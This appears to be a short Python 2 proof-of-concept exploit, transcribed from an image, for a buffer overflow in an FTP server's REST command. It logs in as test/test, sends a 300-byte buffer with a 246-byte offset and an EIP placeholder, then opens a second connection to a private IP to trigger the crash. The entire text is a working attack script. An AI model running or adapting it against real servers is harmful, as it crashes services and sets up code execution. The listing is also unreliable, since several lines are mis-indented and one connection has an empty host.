 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     offset = "A" * 246 #defining the offset value
11         EIP = "B" * 4 #EIP placeholder
12         padding = "C" * (300 - len(offset) - len(EIP)) #adding padding to keep the same buffer size of 300 bytes
13         buffer = offset + EIP + padding #assembling the buffer
14         s = socket(AF_INET,SOCK_STREAM)
15     s.connect(("",21)) #establishing connection
16     s.recv(2000)
17     s.send("USER test\r\n") #sending username
18     s.recv(2000)
19     s.send("PASS test\r\n") #sending password
20     s.recv(2000)
21     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
22     s.close()
23     s = socket(AF_INET,SOCK_STREAM)
24     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
25     sleep(1) #waiting one second
26     s.close() #closing the connection
27     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
28     print "\n[+] Sending buffer: " + buffer
29     print "\n[+] Done!"
30
31 except: #if a connection can't be made, print an error and exit cleanly
32     print "[*]Error in connection with server"
33     sys.exit()